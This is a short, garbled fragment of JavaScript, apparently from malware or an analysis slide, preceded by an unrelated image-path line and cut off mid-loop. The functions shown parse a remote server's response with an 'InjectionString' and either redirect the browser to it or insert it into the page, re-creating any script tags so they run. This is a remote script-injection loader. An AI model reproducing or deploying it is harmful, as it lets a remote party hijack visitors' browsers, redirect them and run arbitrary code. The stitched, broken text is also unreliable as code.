xhr.send(content);

   }

}

function apply_payload(response) {

   if (response) {

      var json_result = JSON.parse(response);

      if (json_result) {

         var inject_string = urldecode(json_result.InjectionString);

         if (json_result.InjectionType === 1) {

            window.location = inject_string;

         } else {

            write_on_page(inject_string);

         }

      }

   }

}

function write_on_page(content) {

   var div = document.createElement('div');

   div.id = 'response';

   div.innerHTML = content;

   document.body.appendChild(div);

   var scripts = div.getElementsByTagName('script');

   if (scripts.length > 0) {

      for (var i = 0; i < scripts.length; i++) {

         var script = document.createElement('script');
11/14